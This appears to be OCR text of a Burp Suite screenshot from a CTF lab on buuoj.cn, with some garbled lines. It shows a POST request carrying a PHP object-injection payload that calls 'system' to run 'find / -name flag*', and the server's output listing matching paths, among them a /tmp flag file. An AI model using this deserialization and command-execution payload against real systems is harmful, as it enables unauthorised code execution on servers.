 Pretty 原始 \n Actions
1 POST /index.php HTTP/1.1
2 Host: 15651ed0-7273-4aa8-8d50-0a47fadacf06.node3.buuoj.cn
3 Content-Length: 98
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://15651ed0-7273-4aa8-8d50-0a47fadacf06.node3.buuoj.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
pplication/signed-exchange;v=b3;q=0.9
10 Referer: http://15651ed0-7273-4aa8-8d50-0a47fadacf06.node3.buuoj.cn/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 func=unserialize&p=O:4:"Test":2:{s:1:"p";s:18:"find%20/%20-name%20flag*";s:4:"func";s:6:"syst
Search 没有匹配
Pretty 原始 Render \n Actions
83 /sys/devices/platform/serial8250/tty/ttyS30/flags
84 /sys/devices/platform/serial8250/tty/ttyS3/flags
85 /sys/devices/platform/serial8250/tty/ttyS20/flags
86 /sys/devices/platform/serial8250/tty/ttyS10/flags
87 /sys/devices/platform/serial8250/tty/ttyS29/flags
88 /sys/devices/platform/serial8250/tty/ttyS1/flags
89 /sys/devices/platform/serial8250/tty/ttyS19/flags
90 /sys/devices/platform/serial8250/tty/ttyS27/flags
91 /sys/devices/platform/serial8250/tty/ttyS17/flags
92 /sys/devices/platform/serial8250/tty/ttyS8/flags
93 /sys/devices/platform/serial8250/tty/ttyS25/flags
94 /sys/devices/virtual/net/eth2/flags
95 /sys/devices/virtual/net/eth0/flags
96 /sys/devices/virtual/net/lo/flags
97 /tmp/flagoefiu4r93
98 /tmp/flagoefiu4r93
</p>
99 <form id=form1 name=form1 action="index.php" method=post>
100 <input type=hidden id=func name=func value='date'>
101 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
102 </body>
103 </html>
104
Search 没有匹配